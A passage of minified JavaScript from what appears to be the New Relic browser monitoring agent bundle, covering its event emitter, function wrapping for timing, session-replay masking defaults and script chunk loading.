e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>a,bQ:()=>c,dV:()=>s,pV:()=>d});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function d(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,CT:()=>c,SR:()=>a,rF:()=>u});var n=r(384),i=r(7767),o=r(6154);function a(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&a(e)}function c(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:o.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(o.WN-t.correctedOriginTime)}}function u(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>E,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,A="jsTime",E="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>A,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",A="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,T),E=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];E.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),E.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),E.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.293.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.293.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-cEmCt/vG1anp3Npyuxwqcxqvx31FELkFrcLe6DJfvgis9d0YgKwX9/w90OQeoxYwWm4WLTxEpgIMR26NRroZwg==",249:"sha512-Wf8L4Tf/x6L4EHJaY6phnsZAgR7A/do7bPghfQXmosP4aSTn964TgjYKN+kdwsU9grVvyppZ4a3hCAX2HE05OA==",212:"sha512-Q/Dh/Hp0TZ2E9Rgmfnw7GzPv//tf9F0XdDVdzRHO7/6DZI/XD0X4mguKk9zdQ/7xEbFvtWaUHJtYL0itkZBkGg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.293.0.PROD"]=self["webpackChunk:NRBA-1.293.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389);class T extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.abortHandler=void 0,this.featAggregate=void 